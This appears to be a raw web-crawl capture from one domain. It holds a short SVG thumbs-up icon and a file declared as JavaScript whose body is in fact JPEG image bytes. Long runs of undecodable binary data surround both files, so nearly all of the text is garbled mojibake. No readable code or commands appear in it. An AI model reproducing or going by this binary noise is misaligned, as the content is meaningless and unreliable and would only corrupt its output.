���g��Kzc�����֬�ܹ�,��b&� ���QYUz��(��͏�.�_�ױ&�a#���̄�i�=����Ef�97)i�?��O6��O�vV�~��Ιym1]�iq	I����yV>��OEttQ�z�����Ms�`���� ��!i_j�[Y�0� ��6�������]t����E�O������O�� g����q���=�Z��gB���)�Ds@82�F�?zrJ�$���έ��jX ��t�v�h���Mw�̤d9��J�Rԓx��Bs�M�8�4�9=An����|�v4���3uO��~~eh]A�w�Z���g�����q��������s|��`���0�,.� �]�������jsF���4�����u��@���My�XM3=��v��#��A��q�]R~�[���{F����Պ�*%u���p{Z�X�q� ~�7�ǃ5o��9�z����=�����!s��rt��[�W��ť{��9|�\�
�ŷ��A�2o]�<[&���P����!�ĸ��ں�����,�6�
�4?�"R���^ut�[+v���XC�F�t���hW� �?ּz�%���2j������ ,����N{���PR��y���~�Bɀ5)['��ަ[4��o����@|��G�k��t�9���S�x��zl��ș�ބ� �¶��m�M��o��ӧE'*������E�s�M�xO�MN-;�����C�WG�D��@?��]WRN�EU�#ݼZ���C��;�Ǹ��k�{Ӳ2�����w�F����vL�� ��ܷ�ؤa��]r�;X������ҥ֕����>�+����"�f��'A����I��T�u>�?~�����i��T3! ���R����;��o�;6G�p��5��v�η1�9M<�9�o�����&�bϒ� j���i�+đI�.�etX�����uE��i�}u�����*A��%4Ԛ�nld�RrB��4��F�ReB3䎣�̤��Ҥf���~l�5Q�����ᙖ�61�s�j�Ւ��������|��F1�[�vC�����-�f�vU�t�V�_VqԿ}k���n�h����ֱ�w�)��c%�[/�*r{�?��]Pj���c�|�>��;+�3y��!�(�]3���[����~e�B��0s������crx�A�mX�V��6l��J��rj,���vdq��V�j�g� r� U����w�9(�r��8���2GJ%c�Z�񯍚JEwa�r���~9*zg����Ƶi�MMl|_�H��>-�|0���U'#�"��0�0��4��um�kK�I㹱���C<l9����V����(�D��������;����K��㗳����jP�m��B�u�.��� `QY*.os���c����'�Nҭ�QԿhO��.`���YL(bs�H�T�\��n~R�Yj�ߵ?�?m⿂�,�-�1�ƫt�%�$-�Wb1w$�
�	GVt�����&���=sX���L�څ�S�^���U�1\��X���U%rϡ�e_�-_�=�&x[�΋io�����-�|as%�YG�8�R� ��z`p	�r�+#���w� �r/�#z�m�g� ���6n�ߧ�zVP��.檲Ks� ���n�5���B�t6736kO��dd�*��?�� �/�_�K/|B�_���/����&2�2Irq���<b����<B���q�]v��z�����91I����#���E	����j��X��T�Kv��p�Ɓb�P*��8�7����,m��8য়������r��NۖO���H�K�?v>!�ۿٕ���'�qR�FyW�4�K�^�,Y_!�2j�	�/g���΂��>c�]����Ӭ�@��x���P���q�^�����C��QG�V99����� ׯ�Q�0��Z	�*�پ�E��q��G*F���s~�������c���dg���D׺9�v:�6�-��� 67s�\j>��J���~�P�i�u��M��$�8d#��f�Ӧ�߳=��ō���+E��`pO�ac��F��_�`�O���#qlg�Z&��)���qV6��+>���Q���̪�WD���� S\t��>f5j;��� iV'���Mɇ�mVD<���@�z�Z�aQ����1$7���@$�כU.sUR\���t0�@p���k5s4�1���.�� l�fel�́������_��T��6>��V?��ݎ"8��}k΂��M����&_(d�S�ZX�Q��G��Ҭ���erU���c�oG5�I~�ʝGv}g��A�!� �}�s�^�4��٢K8a�����k:�SQܒKko3>H�X�}k"��!�9!��ST�%RW+�yv�p�|М硡D~ѐ�v��Q�۩e�Tg҆�U��F"3"B  d�Q��uOB����<��O<�V�^��:���K;t՞%� ������J��;���}WN1+D�D�O�S��
�"�>K8�_#���X@��3��p);	č��t�?�YY��o��i� � �!?1��>�\�9���֖���Ɉ�J�+�ݵ�� ���f.�cl���<z�oC
����M6��ٚ3�� x՜�ݞi�wBӮ<)x�F߻
�wt`G51��� e>��e���2l/��_F�w	��bI�5�4�<���y|���o�z��?�D?�-u�۱��7AIm����}iy�7WS��sX�J*薕�=J�]���s��y�����O�B��Ԥ�&KB�����.�ymVo2ry^M�#�H�>�K�*��Fx��Z-��8����?J��j�����3��� Y��A������m�_���x����TR���S%?�4���<��N)!(�Ƨ�/��D�{H?³[�{?|.�w,���� 
�$N����o�6?�� 
�Gb];�O���a��j��s��nK���

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.wjswf.cn/static/img/abcd/zan-icon.svg
body_size: 515
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.6">
<path d="M7.04027 5.05993V3.13995C7.04027 2.34466 6.41085 1.69995 5.63439 1.69995L3.75989 6.01993V11.2999H9.20531C9.67266 11.3053 10.0725 10.9572 10.1426 10.4839L10.7893 6.16393C10.8305 5.88545 10.7503 5.60246 10.5699 5.38993C10.3895 5.1774 10.127 5.05673 9.85202 5.05993H7.04027Z" stroke="white" stroke-linejoin="round"/>
<path d="M3.75995 6.18008H2.39291C1.79311 6.17053 1.28036 6.61768 1.19995 7.15268V10.3782C1.28036 10.9132 1.79311 11.3093 2.39291 11.2998H3.75995V6.18008Z" stroke="white" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250928/f416fb5ae0c6c6d9abe793da946c6c89.js
body_size: 34603
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��             ��    ��   G_�W��-�����a�6b�t�kno� ��    ��vm�: v�n�J            � 0 %Y��%_����V�     �@i��?V���p���ٽ�O�z߱�����o���L����  �z��O���_�� �            �     ��� '��5W��� !���KQ���\/����l�t����v�+�y
ݟC�Ս�׃|Ը�x��y�n��?g���           !�M4  0@1 � �b���<�*�R2Y!��?6d��[is��sc{��>'�+��C'����[��m�L�:���kU�}}���{�:����|و��h`��   �1   	!6ā�q$�b�`���!-��'�Y+�O��<� �.>�G�����3���_Q�����]=j����5=j�֣���yw�L�� i�h9�b2 �N@
H  `9��b֕�Ǖ	��Nڎ�ˊ�7 Hr���6��BI=���󿍛��U�g|���<oEe���y�����u��/��������WW��C��0jt�cM6�y㞗%-=������K��F;�_	N}_�^�-����h�n�F����U�]^����wsp�$�%3��k�ߕ��3adZ` �S&�ғ�����6��0O������Ώ��k-�<���;�W[���X@ d�B��k��<*�A�a����qN�Ey���5�(斪�m������œ�X+�Kc�����
�^u���8v&X�����6d�T� $����#�%���ӌ~g���  �C��w=o�>��@   �2RR�:*���QW��(�I����h��:/O-=->�2T������cv��K�y�>��-�����}
J*nJ$��8�7��mq|� � ԓH 0R��r��7F?4����,�Wf� ����o�`&1  3��W]�z[>��%����ms�&�_-�
A��R��Zm=*��[*�7SZY4�<�_` �E�K�����$�sDē$8�1��`��2q�c�@X>c��Uћ's��kG0 �0@�!��^/��N�O>��{��>ǯ���;,�� bCmÕ�=_�:�*�v��k���������^������6���c� ��b �r���lP��	�` & �b	��?==5�	c��䐡au��G��3F�>)f�e/^���uz�h� &B��nl�^��=�o�M�kCSj�l�^l،�p qI�B�A1�` ܢȍJ(i�� �` 4	�&���`0f��C'/����Y��ra������Q)�h��y�y����vu�~�$&��g4�>;N�����b0i� �6�Ԓ�'�bCI�І��E��$�)k�FΥ+/S����,��2˞U�8�r��y�Lqt�?��e�զ)G�����6u|�w6��3�&2( a� 	0`�&0LI4�Ƅ16	��@ ��`4	�X�6������F}�Ͱ�*C����鈌�������<��S��%H�d���+.��������   @6 "$�h �L0�k� LB�#��)ﻶ㱎4�O k�rS���t|��H�]�Z:އ*y��r�y��ߍ��4�d�'oGW���y��!�L   h�0C�L2�ƀ`  ��Ú���>��뉷c��tT==w=�CI�-U�6ɽ�ȹ�P (�����E���u���L �  0L  e@�����4 �6 L�fJ��R�Bϻ��{y<4e1�9<�Ź�u��52��yfb̆E �$��HI �I�4��`�!N � `��T@Mx}
�����T6��� ��Q���J;����7�ԟC�����/RY����d!��.9ǲ)}{�'�Wǁ!Eeuĭ�0U�fA��2c��R~Ύ͜�.ƞ^5%Fk]���/�\Q�:X��\T�@   Q a��h|[�_C�u�Kޙ|���г�Z+b!U�PZ���v~eV�[��?�ɱ�,r�7��h�	C����x�ޓ��:�����=5W��sP6"�-c��=+鹹��56�x)d�#T��I���6���l9<�����ϯ��z?C}?mW��᭳�ȡ�  � Q\�x���8��K�~�mT9�j����/N[�x�<>����FŪ���Y2ˏ�mM�-d��RV�U�^ve���Wآ.�F��.ǎ��������L{�V���X���W����,�{���;:��@�T����n���?���R�U�|�//��3b%�@�X����-]�H���C��� ϙ�P��,�����,�n�w4o��ƭ�GS��6*��Gi���w�_�('uҶt�O�v�2��i�r<U�CJ���Wi-^�_hU�s���]�[1x�T�ym����b�q����,�^�}Y>�����u�֯L�����?�������D(�0�q ��|��'����{��rR�������zORe��Ϻ9^�q�y��9k>����fb�Oc_d���ߙ��g�v�Uy'��r+�жj{����.ۉ�e�ج,���~���=wO���<�W���ܱ���#��W{����x*Ǔ��M��v�Ml���˟6n�̂I4 g�;��o'��������.�SGg_ȧ/���px����%{-gY�tx��m�L�ࢵ���,*�ѫh�N���$��sN}+n������W�٫�
��~����%����=uIw|�%o�������t����{�?��y^����[=�_+�͋&<�	%�J s\Մ�ti8�=omay�sq���������nO7,nΎc7A^,|术�xP�}��O��"�[��Jf�Ӱ����<~����
���*��ݩק�ն5u=����eإ�'��<n�Z[|Z��l�i{��gO��/�yڶ�Мq�\�U�i���^�g&<���" �4I�Q
RP�	*J���'�������$;�����__���O;��{ �n��gS����G�����r6���o�#�V-}bKo���U�wYdV�<}V��nW���s�a�Z�m�O��R�\l�u�HY���ޟrֆ�#�����Z9�[��4{kU�|9��~Ruy�s�2��� i�Dhd%)*c[���}o7������+��uyW�t�������_����}�~�3x��<99yb�����RӻIݼ�y��ޏK
�n�L[���+���������jr1�����f�^�\S���J��D�'��{3�����Ǚ��gs��_�C�}�!�f�$���|�W;q�9�8��E))J1�%���c��f��KH�A���[��|�5j��X}6KWm�V�hm���P�njCU�Pȇ���D�C&�=��NI��Y�-Se)�Ŷ���Bx̈k ��q,r��`0S#�_@�;�1���c&'h"MIēJ$��ƁHl"H��0��@� �`` �     465�ʶ��[Mg�-q8�@� "MI� �&  0�L�`�Ɛ	�   4�   � 	z�{���!S�C���    �      �       @               �8����q0 ���ȏ��q�       �      �      �       � ��UCd#��   d���o���k��� 0�             `         �1c6s��77$�R�� �� 0        !015P"34#2@$%A��  ��T�a5/U�uN�Nx"�|�~\8ONv�����q�'T	�1�����V�W7>��ji޴r&��[��z��1�ɬ�z��pق���%�^>R���ŵ�Uɑ!�N�i����:��H�ˮD���ُj���}��%�����U�%d�!j����(֨P^�z3je�
��'��B��'��o�L��O����/�#�B�w����`�u	���cˮ���D��fC�&4��ɚ�q�4�e�ڭ2l��WU�S���L_�����$6�-�`c�
QۍΌ��N���k�cS1z���h$C/����v�#Fv[�T�W#⒭�G�6V@f���'.�]��WG:��ku���U����+^��jT��(�S�p�-���X����1�p��c16c����]���a���b3�������AK״���U�8՗�̇��N��e/
�W,U3Q��<x���ʂ4o��[v[uR^�)��1�N��h�m�V��t�U�=H��if�Ti�)�M��HBI	��O�Ւ9�cJ1˫��2-�Y��"\xu�k�ޥ�4���:�:$մ�.L��8Dj:m=��v��h�1�z���a �#$�#�[j�D����d��gy�b�TG��w۔��,�0���z��t�S���b��A�
BC,�C�H�^V����I�<�����9��y!�V%u�9;!k>`�7��x�)�+��y��Ϋ{�(�N��V�Ʀ�~��QKT:蚦�\���
�ޭ�f��$��"c1D�W]��7��p�7�&���jrL�ܺw��n��n��9k��ywV��ZnG_�%�{�]K�K��,�8�N�
p�2222227������
Rg�����^�0�222222)���5�Xke�-�j��T�ː)�84�o��IYZ�### Հn�`�p�FFEDΖ[��#$!�M�ddddddFh�#��ӹ�^JK"��q�B��ʖ��2����+C��'�;ў���S^B��E{��3�3r7�y�� �S���L?2�WKJ�|V����b<jԚ�x!�Mفs��p�8�����O}�<�t��m��E�� �,Wf;UN�j<�����O���S�=�!�A'�$��w�p1�<X�^6�sf���uW5�� -uk�.��f��2S��n��T��i5�oӻd�]k��Ɨ�vWˎ��]�vzJ�S�Z�G,U;q��nն+���g��nw�8E�/�|8yWx�V�/�R���b�rdJ��t�|���O�zbA����+P^ո��L�o���Z6T�'0���wNFʋ�� 6�&�è<	�ʸ�n��E���i6�G-KV{���|�_9�wz;=ki�|&�F�*>�I��YmOG,�,�/E�h�m���K�v��}�x�`�6Ov�7S>B������U���M&�Ĥ��aَ:�A�{�e����a��{�y�LV�?����饑��+����Uʨ{׸I5�(�PX/���H��G����z�7Y2J����^���QG�Ot���?��	�&�UH�{��n�1_��ETw;�4�^Lt��Ԫ�*��i�yP���!�2�W���0ZYA]��kk�����a�7wbFT�/a��X��w=M-��P^����/j�$�8����-o��3P�$d�j��g�ZGܪg����x�i����l�Lɫ}�<�i���ޤ�-h���A����`��/�PY;W�͉azM�L`faŵ3/|}JQ�{��S�m�F8�uM��@��XXoM�h��	,£�_e�"s�[:��z������n5:g�JT�렦�����.��F��	o�5N|b>�s7})S���n��3yd��I���R��G�dF���!@b��5<��$czV�8d�����p�2a�N�[QPH7�c�	&ci�fY	R��<�r��ZX�Ҫ��n��8��(�x!�HKfc�c����,����P6̆;�,�JR��0�|����rkQH@kRFX�&4�&�>1taΌ9ч:0�F�Ûo�`�9�FA��d6(rBb�錁0c�a-o��ʻJP�CN�&B�~<2��>�ժ=ܶ[v,qqJn"l���SP���e.#��='��·�?q.B�.q�̳�Sa���21����ؙ�|�9C�c�c�c�c�c�c�c�cK�ͯQ��~��ړ۳GnM�4v����}|+R��^@p�SO(j	�{�R��%�X>�j�k�I%�N����i��`ˍu�`��Мѳ(W�5{L������:L�LDL�L�L� ��[45�zvDvcײ�eC!�NMi��#!
������M=ι��PF�I�X<�9��O��{��YO����ñ�����	�'�����E7�X�2D��7���*�
�oW�v.<�e�%��οq���홃���ۖ;j`R�Ë1�k�|̠�6q58C��tԨ᥿��wv�5���4�fS�d|i�m�'��g1�;����jw�>��r���k�{���E�I�.�rDs��;:Xv3�N6�:���1�f�e�42b���θ��R�e�ۯ�\$�BTg8P�b�r�v�xf|ym��i�߾��r˄VI�n� $]�r|~��;
x�)��¸i�$�o&�����p�庰��rB�i�@��A��跗�L�K\Pc?����#C�|�E�L��ioD��#��7�|w�q�8Fa^�M�����+����b֐r]K��oEś�2�/Zn���RGiI>�x�S�XIa$Q�rL?+h����{�!����%{���!�6}k�|*k�.[���~#mf���q���e�V�  �R�ҫ���C�A
�q{���BI%o<�?��j֭6E���ҋ�t��\�>�p}.��5�Ry/%��)}\�LF�r+M��ܨO�#�|TT*K�O��^%P�(�A2�ӑ]��x��!̶���
�r_��� �Q�mԟ5�����������;���f{�zXJX�)MK��G5sn�|�����@H�\J�":���G��$ꅏ�L}Lc�a�0�~䦉�%��jA4�e�����0S�� 0�S���T���5�������/	rJi)�8纚�?%׸؂��!g3��~<*���ˍ�gq�"��k�NBE*�m-�
�,2� �1.�)di���{�dH=Ί�� ��4[���
n�� ��^�� '
� q{�m"�ê�kD��$�X�.�,��� CO�b=<��]4Eqҿ����խ��.��ȱ������W�;*T�Y�_*,+OKC�6�n�\ �f�._�bvLiY��i���_�����RY;���+q�?��1ȳ��,q������؟O(�m�dK}�)M��J����R3�� �I��Fd}��� �e��u��2 ����N�:\4���N�1�L9��F���C�xW��� �'��i۳_҈��&�
os�T���+��.A��]��p��؏O-JZC�R�V?�W��m��jږ�%6��񞖯��ę+��.��[�e?���io]@���L���\��/$�MGf��|����|�%�!�����M�N=�}Q9`����A?���$����I�����R.��얄���Q��&I�:T��9^�<U�S���e�KN�OyX�qk'2��wg0�u\j����˃�?pS{��.�C%��{�!���$01���
��MlF��X���M�VØ��]u=={cS�B:wȲ����l�
"Wi/�3���7,0000�*7j��"g��S���[���%}H>��uO�u�B��c�㸜oɑ�&CMXW�WMh��������-`�œN�$��Ů4���
JBK��ؘ�`A�C����+��Ly
-�H&B&?���j������+S��/��G�؞ �� ��y;y���N{X�����H�eP�����9k8�1���*I����_�9A)��G��r�GNG$�(	��A+=�(UAUsI�m�.+v-;C)O�d@�9���@�Le8�5e��aR�rG��m3�d��!*�ϒ���>��>��;��N�pv��N��[}��Z�!�|1�H��i��h������~@ط"]�7�F�E��7]HR�pC��Gް��{�\�ch>`ˣ.���X���>���_���mFю�я'F;��`c�G�x��`������K�2�`�p�&E�'�XO,�'i��S�Ȱ\V��e��"�m��nX�r,����)���~U)56H��22�,����d$`�P�c��@�P&c��� ? 
    !1AQ "2aq��4@������#03R$SbBC�%��� ?ᆞI��rU&G�C�V؞�C�UV=@rŅ�m���b����4|�S��qq�ÿ襖I�d�ܟֲ,iF25s@�����N.!r��)𨋉ӵ�ΥY��^���d�ԅ� HC�گ�ς��x���G���c�y�7�b��e�:v��7&�Ԝ��E�p�.Z�Y�ҩ(ᡏ��}�+�����ti��Ϻ�Ƥ���@h ��IP��ӿ������F�ҙ��j�y��V�VTMLi1�A?S�	��3�,WuE�����ު��.q����e>/C�LѫvϹ� �S�����4�kA�R� S	j��-����B�0٤�#hgX�� ��֩(8�U�E�N��͋�����T6���I,0�wE�bX����43w���7X?'�ٽ�|~ʺX-#�h:��}Uk�j*�e�t��g�M� ۙ��ŕ����r�_S���F�x�i�o��v*�Z��,�^1���:�]e>��
��j�3I�`�κ���A�v������35��o��S��D�n�_����MM��m� u#��R���<O��$x�!eE5�����Xf#����ݻ��bx�T�4�w�OQ-T�IM�0�,�Z4(���қKu5x���:	6[�TQKM���80�a��\Zȸ�_mQ˻���!R����f���Xm/"�d;�;V+�6����� �s��8ܞa*���M���-qk"�}VSrY��GHNԩ �k7,�*6`.)���?��2CE�ű������~�^vIƻ�~���S]7A�3�}T��u�n��Q+�!T5|�,�ר�c,��ɸ�h�ڦ3���������kw�j~�q�K+ a|��,S}i���Ϗ���ѵS�"�4lப4��α�t]�@W���ߒ+�'{j��v�ed�uK߱�����"�����G�KCv} �R�ިCZ����Gn��o�PS�hO0mN������� �<5s�jwH�A���UW5d�d���F�q�Z��;���:���&5�F.�0�(���8ܝ&3p'䨙�S1��8���d;���q��+���XP�ڈ[+v��#�&��k�`9�.�uD�pux5)%�����z�^h�Wu�1̙��7*ʳǛ-���]?&�.ۨ*V� u�Ħ�i]mgG�v�7�cy�݄��!_Y�_pRTTI�2N��a�B�==c�]Q�'��g�R<2�7��Yb��,qn҉�#�>�x���>t�� ��j��C۱Qa��.W��j���l�;�ڝf��uM��r��ݣ����ক�H�]�� S:V#f�n�0�YM���7�f��pYUղ�����뗼�$.5Ȓ}R��J93�H�=Lm����*6h�U�B��}��9��n≿��7� ���~Y�/܉�l�
�q�W;����|c�������jRS�F��� ��	�5��]�Q���Q1�2��_�T�{Ա�	LN7�=<�n������K��;��j��\�K��Ҷ�'��)�,�e����\2���A�����nn����V2�ʶ?΂���{��o��n���3���`$�#��^�>
��i�+F��|�S�!nl���	��kJ����5?�h�X�_+�Һ���M���
���@��Mc����i؍�����IY]��(�y�k�Ɛ��Y�n7XҢ���?zħ0�m����΢����4��ޛ�P;@w� �>цZ��V�)��٧�>:}/��q�_���(93�t�,B
wFe�iF��zH�!� �>�Fg��\�I������q3��,8>L�ھk�W�ܩ�0���Jq/&O�n���Ay훴�O����CKOJ�b8|la�=ٱ��P�+{��c>�;�254m��{v������`�|�J��6U��t{��s���Ѻ�75��+ٻ��NA�[�&�tq�qE\+���ʢ�SDd"�Cͪ#�ذ��L��kjX���ܰ�Dv�?�������+j��5�Z����k�m�˰���c���JYa���ԍnv���+�{��ߚ�:W�۬�"�4)���]QRT�2+;6áO6'#V���ئ��?������X�u3C�1q�D��?��ӌ.Q4���G�V��ߴ|B+$�9;���Y;��m󴪏�wqC��C[��:QIn���Km���a�p����౏G����"��pzk�ww	q))*�n`m�e���<�H	��P��<��-�F�z^��ߪ{w��$v�$7�6T�?;�y����U�5Rg��؟��4��4���X��;��f��ᖪ�w,G�d�XO����?�?������P� b!T�B��T/��l���#�]���љ�>����󡮩��cmm\R�K;�X���өG!������;��!K;c9�v��M���;_�Ō�x��[~	��+�X;�����+�o�R��ў������^4��,C�}3��\��)u+s1�n)�[eELld�auK3�#�X*��qTx����/�U��Ts�aa�Q�+;��c�;�v�v���t�����=�B b�@�c�o�>�S�F��Ϟ�Kj$4|�;��v��J�jN������8:�� U�$��:���V-Z[;{���wW��*K0�M����"�=�S��]�Ģ|�e`�th꿇�>)a�-�:(WS0�C�W$�t����zȿ��s�{�M�S��9���$�^PM��l��)��9Oj����t�77_��C)��n��Z��3N�c)XUD4��{��bUpKLX�\���Y���'��V���S5���q8$>��U�M�!��F����㧙�a�©��t.�Q3\�M����#�S5��?�F���*��6P��4�����r�X.47�q+>��	�'��Y���捋=����r̳��7b̯�u(��̿�fCf��co_��6�c�]��G6Mxw��ᨒM�5��	U�V��'W3�� .      !12A "@0Q3Bq#$P`a��� ?Ԑ��T��cN'LO�R��؟m����B�����J���kJt����9�M2 ����/��Z��ʕ��J5}# �0|�;	��.ҽh��`�N��	�~~�Q_�s�Z� 3�"����s(�Q��8���8�uN	Z�Xs(t�G?c�l��L7� �S
�E;�� l��������:vQ��I�6ҕ�,?(V>'�� �i���LcrL�Րq~ �=�&9�[���=:\J;V� i�/�)0S1�S�]zd���:��ߏ������9i����M� a�T�tZZ[J��iI1P%���\�lط��t�%�O�E��a�L�̦��:��2p �	վ4�����K	C��n}���3c����_��J>W�A:���'����j��(�Z#oz�j���E�m�s�0�_A*?���:t֐�����΀ħO̾��S� ת~�������o�vɉ��֛m6����Ƶ[�י����֫\�{8�J��,u ����؍V�����l���n�3�1����=��Bo�����a����&������X�ERѐ���B�y���6�L��o9�G�
�=U���P'�#��0�Oe��E��N�h���8қ���f]8�^�Tk/��zI5"Ҙ+�0��^�� X�ms���)��12���@rЛ�����S� �:F��%^��A?�c���ND��qi�ܦ�	S����m�+e�^z���L~؝�ƨ���4�� �f����F�-��@�Ĥ���R8�V��eP�v����h��?;'�Tb-��x�}�:ihՊ9I���ۓ2eۙ��b_peK�o��ɏ۠�1�LN�S_:';ʂ�Q�޵Yl%�ӽVhD�=�Z1��b�#y]~7�r!��ʝ�q/�o��;5��d�x��e<�����5�� 0�i�/�h/Uk���!�x2�l��*wD4:Tt��h3�m���{|�V����Yw*��o�ǯM���qk�s�z��Gl�ƙ��R`�ʌ
���}��Bd&Bd#u�����������g�� H 	    ! "12AQ03Baq�#4PRbr���@s���C��$�%S`cD������  ?��gu>����,݅J�~�}�H��k���9���S��Zr���7^LpXs�+��;,��p�pXhB6���<�ca�O���4u7��(���kCB!�����A��>���1W�-`���;��w�J�%4	��?���'c��Jލ��u����{n��m��|]�8:�� t-�ax�A�ǘ�VY��A��5�P�&�(�b7��?�.y�8�P��ڝ�pQ�#﹭�u)T�J�60깭�(,1�6B�����_��7z�� ��[�4�������Տ�z��z�<���,�����c�2K6,~�O)�ߴ�˦��:���FC {�4x�����Edp�,o��I�ĹM�陣G�}��F�J�Y�H�zP6X{�"G���9Cc�:�BkX�Xo���K;�0oF8�,�=n��ݒ)��pօ��9Z���(�F�k=�h��[�4�;r��=涸�5�':�9e�GF����7����[���m�x���������*�`���� ��X��W)p1�0���Qq��n:���]{MR�w��aG���u��!�P�U@ۍl�9.�h�`�[�|u���+����%�E6��+��z�;�L�L��6�:i�I�"��4Н�ϡH⮇�ޡ���Hhƅ$/�k�b�������C� �轧th�� T'K;���?�� 0�l�W[����3��7-�h@5��r@ۭ�d\��� ���M���Ƀ{�G�8;[A�T�\/���oQ�yP|��&��J����l/���l�ޣ�K\��W/is\��}���y�g�f7��A=�ù�܃XZ5�
.OtL����˿eӋ�*��gK1��2h�X�U#�`e�IF��s��K�/��G7��V��lm���^��Ŧ����d�1%6{x���>� �ĭ)�mW�c���Ŏn�z��~
�� ��$PM��U������v��� ӿH�����(֦D���U�a�3��`��0��Ҕ�)
u��k]�{�68Z^�j	&���{��(�^�2���J�ҿ气� תI��j�Fs��^���$葂#�=�\N[��gy���\���:��I�q���~']}���P6����.��+=c���윝���wH��;O<ޑ��F�����N��Tِknk#c�����´=��`�A:�sǔ�H�nPٛ��v]��Њ�(?^j�ԋ,�YT�a�4pW������3��R����>&����P����&�i������r���7P��`����jt��ߑ�:�sη�6�qQ��C�-����uA�7�Ų5��Q��U�"ߪ���t_�&���|�%8��ۛ�jc��_��Iiv���]�p��:�������(Ӧ�v��7�]����V&���%[�2SN=$c�긄1{>�Eڦ?�Y�y�Wns�� �9T�T`3xF6��6atS�h�蛙hү1����;1�M����b`�~�B�y��;#����ͧ�"��s���>h�ϴ�y�*�u��evԘ� 
�����g���!`��1��¦d����E�>8�sew�.�����Gu���.�7���` �������K&��v�؇���g�q.ϖ����S��A=�U�Vp�����٬�]o*��M֎*�0�j�� +<C��"=F�}b1�3_����~��f���&�W�W�j�GsF��[��O�e���/9т*��9Ss},[��c������ pt��j�=�瘚s�D)��(gIh[WpE����(������Ƨ?�R��|�F�TP7�=�׸�F)�磏�Z��7(���9��^]�z"�]�Q�S�-&ޏ�Ԃ7;�9�R��L�-2k~��\U�{Y����O���x*����།��Ս�x��8���n*��ʻ5k��5�3~���#���}��a�Ѹ-���V\]�'I!�?L�i�i�a�qߒ�q1�ٰ�ujP=���Ґ�j.�㻳:�E����\n����%,��W2KK�l�9�}v*�4��y'Q��u�+V[Ӽ4v��1Ol�\K�u��آqM���7�༬w_�R�3�|���9ㆤ!��0a��}`uv�%�i��{��l��X9�d+�q{�s�X*N +�c3�� 
�"��ǯ�.��k�`.q���~��$X�E_�Vj�-�ox��F�WzP�h�<Q����Q]����Τ,s�`W�κ�T.N����}�;����j�𼓌}�y;OͫK|��I�X�P����h�B�8fkZ��y�-7 �q��ו�����s>G�������]3<K�g�t��.��%�3ĺfx�L��[�]#|J�n��Z�MKV\u&�gqa���K�^q/�L�s�0��r�$4h�Rbf�k*��x�^�H�;��]/4Eʹ�^��rN�h����6H�i�1�ȹ�.'yTk���r�*X83,֗_����;6��L������w
��-�PZ�ܷfZ3$�5���L<!t� �O���"�Ru��|����T$��j�Rw؄�4��*����o�r���r��E'��0��G�f=�����R������x�+)��$cI!�R��Z�
/%�o���v��� [r��ܿ0�����~kj_��a�R��=�xr��x�e�Y�|�]s^k�jg�9��EN� �����?i���1��9�ki�;�Ua-=�H�y{Z������'2'�j��ԟ�����7z�w|���2+��ip�U�Ek������S�ͽu�+I�?غ#� ƹh�c��F�"�ђ�;�w�����命�^p��.��z��U�;�t#�4F�;��0r�S���w蛒���h��h����Gkn1��j����s�WE�tQ�WC̬"�|ё�.y�P�ݤ��A�朶���W���/�����W�K�C��̮��L��(2
`�
Q휂(�x�Z��-��I��Yu���tض:h�T��f4h]'���J��5sH�C�$�xu��S��m� ���ϭ8!�O�M{J�{,Q�8�F}�4֋��  ����  �ep49\���ڮ㒪��܅S�+Z���B7�	�tp�%�,�]�ؤ��F��a"�U��[O�����g���n��G�_���l�|/�M�-M�+Ɯ��w��\��!���{#�+R�ey̾5�2��/yq:�ߖ�R���9y̾5�2�ӹw_!ԩ�.��~A�<�x�y8�v��	��*�Z{J� ],�2�]#�Ӹ�-�����Z��f���'�B��!����ʱ���򌳷�� ���f�p������Vu�l��;� D��M����<����9NM�Լ�x���2�ܝ1�ʉC1�(����N��q�7]����z,U���WBc��h�k�v����D��M�b�;Ƶ;Ĥ6v���/,`�����<�hS:v�R��sF���4��U��gqV�,�����p����+����+� -Y��e���|3>�Ǯ��Jy<J)�&�S\�-'����!N���w�m��Ǜ���$�+�<��象��+��A��(�^n<k�5���rlo&Ӯ�Zi�᪈2�/�\kW���J�~a�����}_��/�+;�2��� �g�]��������q(�Ƥ�NtN��C��j�
w�y��rs��pf[d]z�ڹ'��5]P�/�ߞA=�_��uq*��>�2��/.ѭ�Z���@?h�]'�6*4������6���2>����Hx�䶞7�L���o�Ã�G#� /�Vou߶[7��%�*0�6���28Χ�7��`���x�
���2��<�&ݹ0�fZ{��ZB��T,~�֊k�G]h�I��O�Y��O��Qs�\u���z7Ǥ�6G`�j�
�$��	�!�����V��䝾�S�?�� �g�]�e�{�|2r4{�=�W2�ޤ��!�.�+�+Op�W{ǝ���+�=�EN9m_���������f�
�6�2�i��8�U�R��r6H��B�vo-'�r?�[O�ZG�\����ߑ� ���]�e�{�|(Iʖ:��U�'±��w)X�My%��E;n�h5Ǹ(����K��7�Z��퐧{���t��t��BA��0� �l��aF�^�ܮ���v�+۸*��E���_)�9f��MG�QM�)��G?����N�I'����q�匑������ �3�r�/��Se��d��S���~�AF5��V���2�x�֏p�~kugx��M~y��qk�g�P�=��r��M� ����\��<U�$������\2 �!#������<�ZS��K���Wj����ך�N#�n �r�~c�Y���&�����d)��Z��rp巰k�!>�:x���F��2��p�|�tցr1�qO���8d�{�H[��}U������Vwӈ����(=\s/uj2�h��d���=�D"!���}h���כ� �|��v^O��1����^o�kN
